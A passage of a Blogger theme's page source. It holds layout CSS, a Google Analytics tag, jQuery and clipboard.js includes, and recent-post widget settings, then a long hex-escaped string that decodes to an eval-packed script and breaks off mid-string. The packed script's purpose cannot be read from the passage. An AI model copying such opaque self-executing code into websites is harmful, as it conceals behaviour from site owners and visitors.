#main-nav{display:block;width:70%;height:auto}body#layout #menu{display:block;float:none;height:auto;background:rgba(231, 76, 60, 0.1) !important;border-color:#e74c3c !important}body#layout #search-icon,body#layout #nav-search{display:none}body#layout #menu .widget{display:block}body#layout #feat-sec .widget{display:block}body#layout #content-wrapper{margin:0 auto}body#layout #main-wrapper{float:left;width:70%;margin:0;padding:0}body#layout .posts-title{display:none}body#layout #sidebar-wrapper{float:right;width:30%;margin:0;padding:0}body#layout #sidebar-wrapper .section{background:rgba(41, 128, 185, 0.1);border-color:#cc0001}body#layout #sidebar-wrapper .section .add_widget{border-color:#cc0001}body#layout #sidebar-wrapper .section .draggable-widget .widget-wrap2{background-color:#cc0001 !important}body#layout #sidebar-wrapper .widget{overflow:inherit}body#layout #ads-home{background:rgba(241, 196, 16, 0.1);border-color:#f1c410}body#layout #ads-home .add_widget{border-color:#f1c410 !important}body#layout #ads-home .draggable-widget .widget-wrap2{background-color:#f1c410 !important;cursor:move}body#layout .sect-left{width:26%;float:left;margin:0 2% 8px !important}body#layout #blocked-widgets{display:none !important}body#layout #feat-sec{background:rgba(46, 204, 113, 0.1) !important;border-color:#2ecc71 !important}body#layout #feat-sec .draggable-widget .widget-wrap2{background-color:#2ecc71 !important}body#layout #feat-sec .add_widget{border-color:#2ecc71}body#layout #main-wrapper #main{margin-right:4px;background:rgba(52, 73, 94, 0.1);border-color:#34495e}body#layout .layout-widget-description{display:none !important}body#layout #sidebar{margin-top:10px}body#layout .widget-content .editlink{color:#fff !important;border:1px solid #233648;border-radius:2px;padding:0 5px;background-color:#233648}body#layout #footer-wrapper{overflow:hidden;padding:0 5px}body#layout #footer{float:left;width:100%;border:1px solid #1abc9c;background:rgba(26, 188, 156, 0.1);padding:0}body#layout #footer .section{background:transparent;padding:16px 0 !important;margin:0 1% !important;width:31.33% !important;border:0 !important}body#layout #footer #footer-sec3{margin-right:0 !important}body#layout #footer .section .draggable-widget .widget-wrap2{background-color:#1abc9c !important}body#layout #footer .section .add_widget{border-color:#1abc9c}body#layout #footer-sec3{margin-right:0}body#layout .footer-wrapper .footer-copy{width:100%}body#layout .footer-wrapper .footer-copy .section{margin-right:0}body#layout .home-ad .widget-content{max-width:475px}
/*------Layout (end)----------*/
--></style>
<script type='text/javascript'>
        (function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
        (i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
        m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
        })(window,document,'script','https://www.google-analytics.com/analytics.js','ga');
        ga('create', 'UA-51586070-8', 'auto', 'blogger');
        ga('blogger.send', 'pageview');
      </script>
<script async='async' src='https://www.gstatic.com/external_hosted/clipboardjs/clipboard.min.js'></script>
<script src='//ajax.googleapis.com/ajax/libs/jquery/1.11.1/jquery.min.js'></script>
<script type='text/javascript'>
//<![CDATA[

var numposts = 3;
    var showpostthumbnails = true;
    var displaymore = false;
    var displayseparator = true;
    var showcommentnum = false;
    var showpostdate = true;
    var showpostsummary = true;
    var numchars = 100;

var _Yf0wGF= "\x65\x76\x61\x6c\x28\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x70\x2c\x61\x2c\x63\x2c\x6b\x2c\x65\x2c\x64\x29\x7b\x65\x3d\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x63\x29\x7b\x72\x65\x74\x75\x72\x6e\x28\x63\x3c\x61\x3f\x27\x27\x3a\x65\x28\x70\x61\x72\x73\x65\x49\x6e\x74\x28\x63\x2f\x61\x29\x29\x29\x2b\x28\x28\x63\x3d\x63\x25\x61\x29\x3e\x33\x35\x3f\x53\x74\x72\x69\x6e\x67\x2e\x66\x72\x6f\x6d\x43\x68\x61\x72\x43\x6f\x64\x65\x28\x63\x2b\x32\x39\x29\x3a\x63\x2e\x74\x6f\x53\x74\x72\x69\x6e\x67\x28\x33\x36\x29\x29\x7d\x3b\x69\x66\x28\x21\x27\x27\x2e\x72\x65\x70\x6c\x61\x63\x65\x28\x2f\x5e\x2f\x2c\x53\x74\x72\x69\x6e\x67\x29\x29\x7b\x77\x68\x69\x6c\x65\x28\x63\x2d\x2d\x29\x7b\x64\x5b\x65\x28\x63\x29\x5d\x3d\x6b\x5b\x63\x5d\x7c\x7c\x65\x28\x63\x29\x7d\x6b\x3d\x5b\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x65\x29\x7b\x72\x65\x74\x75\x72\x6e\x20\x64\x5b\x65\x5d\x7d\x5d\x3b\x65\x3d\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x29\x7b\x72\x65\x74\x75\x72\x6e\x27\x5c\x5c\x77\x2b\x27\x7d\x3b\x63\x3d\x31\x7d\x3b\x77\x68\x69\x6c\x65\x28\x63\x2d\x2d\x29\x7b\x69\x66\x28\x6b\x5b\x63\x5d\x29\x7b\x70\x3d\x70\x2e\x72\x65\x70\x6c\x61\x63\x65\x28\x6e\x65\x77\x20\x52\x65\x67\x45\x78\x70\x28\x27\x5c\x5c\x62\x27\x2b\x65\x28\x63\x29\x2b\x27\x5c\x5c\x62\x27\x2c\x27\x67\x27\x29\x2c\x6b\x5b\x63\x5d\x29\x7d\x7d\x72\x65\x74\x75\x72\x6e\x20\x70\x7d\x28\x27\x35\x6a\x28\x33\x77\x28\x70\x2c\x61\x2c\x63\x2c\x6b\x2c\x65\x2c\x64\x29\x7b\x65\x3d\x33\x77\x28\x63\x29\x7b\x33\x41\x28\x63\x3c\x61\x3f\x5c\x27\x5c\x27\x3a\x65\x28\x33\x79\x28\x63\x2f\x61\x29\x29\x29\x2b\x28\x28\x63\x3d\x63\x25\x61\x29\x3e\x33\x35\x3f\x34\x4b\x2e\x34\x4a\x28\x63\x2b\x32\x39\x29\x3a\x63\x2e\x34\x49\x28\x33\x36\x29\x29\x7d\x3b\x34\x48\x28\x63\x2d\x2d\x29\x7b\x33\x7a\x28\x6b\x5b\x63\x5d\x29\x7b\x70\x3d\x70\x2e\x34\x47\x28\x33\x78\x20\x34\x46\x28\x5c\x27\x5c\x5c\x5c\x5c\x62\x5c\x27\x2b\x65\x28\x63\x29\x2b\x5c\x27\x5c\x5c\x5c\x5c\x62\x5c\x27\x2c\x5c\x27\x67\x5c\x27\x29\x2c\x6b\x5b\x63\x5d\x29\x7d\x7d\x33\x41\x20\x70\x7d\x28\x5c\x27\x43\x20\x65\x3d\x5b\x22\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x31\x66\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x31\x66\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x79\x22\x2c\x22\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x68\x22\x2c\x22\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x4a\x22\x2c\x22\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x76\x22\x2c\x22\x5c\x5c\x5c\x5c\x31\x44\x5c\x5c\x5c\x5c\x66\x22\x2c\x22\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x68\x22\x2c\x22\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x45\x22\x2c\x22\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x31\x61\x22\x2c\x22\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6c\x22\x2c\x22\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6a\x22\x2c\x22\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x4a\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x68\x22\x2c\x22\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x59\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x6c\x22\x2c\x22\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x4c\x22\x2c\x22\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x68\x22\x2c\x22\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6c\x22\x2c\x22\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x31\x44\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6c\x22\x2c\x22\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x66\x22\x2c\x22\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x44\x22\x2c\x22\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x59\x5c\x5c\x5c\x5c\x31\x78\x5c\x5c\x5c\x5c\x4c\x22\x2c\x22\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x71\x22\x2c\x22\x5c\x5c\x5c\x5c\x71\x22\x2c\x22\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6e\x22\x2c\x22\x22\x2c\x22\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x50\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x31\x7a\x5c\x5c\x5c\x5c\x52\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x52\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x52\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x31\x50\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x31\x59\x5c\x5c\x5c\x5c\x31\x73\x5c\x5c\x5c\x5c\x31\x6a\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x4d\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x31\x41\x5c\x5c\x5c\x5c\x32\x44\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x32\x4a\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x32\x42\x5c\x5c\x5c\x5c\x31\x61\x5c\x5c\x5c\x5c\x31\x6f\x5c\x5c\x5c\x5c\x31\x6a\x5c\x5c\x5c\x5c\x31\x6c\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x31\x6a\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x54\x5c\x5c\x5c\x5c\x54\x5c\x5c\x5c\x5c\x54\x5c\x5c\x5c\x5c\x54\x5c\x5c\x5c\x5c\x54\x5c\x5c\x5c\x5c\x54\x5c\x5c\x5c\x5c\x54\x5c\x5c\x5c\x5c\x54\x5c\x5c\x5c\x5c\x31\x6f\x5c\x5c\x5c\x5c\x32\x6e\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x31\x55\x5c\x5c\x5c\x5c\x31\x55\x5c\x5c\x5c\x5c\x33\x69\x5c\x5c\x5c\x5c\x33\x74\x5c\x5c\x5c\x5c\x31\x77\x5c\x5c\x5c\x5c\x59\x5c\x5c\x5c\x5c\x31\x43\x5c\x5c\x5c\x5c\x33\x71\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x57\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x31\x69\x5c\x5c\x5c\x5c\x31\x77\x5c\x5c\x5c\x5c\x57\x5c\x5c\x5c\x5c\x57\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x52\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x44\x22\x2c\x22\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x74\x22\x2c\x22\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x4a\x22\x2c\x22\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x76\x22\x2c\x22\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x44\x22\x2c\x22\x5c\x5c\x5c\x5c\x31\x79\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x4a\x22\x2c\x22\x5c\x5c\x5c\x5c\x31\x42\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x4a\x22\x2c\x22\x5c\x5c\x5c\x5c\x31\x6c\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x45\x22\x2c\x22\x5c\x5c\x5c\x5c\x54\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6c\x22\x2c\x22\x5c\x5c\x5c\x5c\x31\x6c\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x4a\x22\x2c\x22\x5c\x5c\x5c\x5c\x31\x79\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x68\x22\x2c\x22\x5c\x5c\x5c\x5c\x31\x79\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x4a\x22\x2c\x22\x5c\x5c\x5c\x5c\x54\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x66\x22\x2c\x22\x5c\x5c\x5c\x5c\x31\x41\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6e\x22\x2c\x22\x5c\x5c\x5c\x5c\x31\x78\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6e\x22\x2c\x22\x5c\x5c\x5c\x5c\x33\x67\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x4d\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6e\x22\x2c\x22\x5c\x5c\x5c\x5c\x32\x6c\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6e\x22\x2c\x22\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x59\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x79\x22\x2c\x22\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x4d\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x31\x66\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x71\x22\x2c\x22\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x31\x66\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x4a\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x31\x61\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x50\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x33\x66\x22\x2c\x22\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x33\x64\x5c\x5c\x5c\x5c\x31\x75\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x75\x22\x2c\x22\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x31\x69\x5c\x5c\x5c\x5c\x31\x77\x5c\x5c\x5c\x5c\x57\x5c\x5c\x5c\x5c\x57\x5c\x5c\x5c\x5c\x75\x22\x2c\x22\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x68\x22\x2c\x22\x5c\x5c\x5c\x5c\x33\x63\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x58\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x31\x61\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x31\x72\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x50\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x4d\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x4d\x5c\x5c\x5c\x5c\x79\x22\x2c\x22\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x4d\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x31\x7a\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x66\x5c